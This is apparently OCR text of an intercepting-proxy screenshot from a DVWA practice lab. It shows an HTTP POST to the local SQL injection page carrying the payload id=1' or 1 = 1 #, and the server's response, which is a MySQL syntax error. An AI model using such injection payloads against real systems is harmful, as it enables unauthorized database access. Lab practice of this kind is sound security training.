 发送
取消
<
>
目标: http://127.0.0.1
HTTP/1
?
请求
美化
Raw
Hex
\n
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=rsa6k9n0dnovep5a7m3r6tdh3q
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1' or 1 = 1 #&Submit=Submit
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Aug 2024 09:11:27 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 170
12
13 <pre>
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '\' or 1 = 1 #' at line 1
</pre>
Inspector
笔记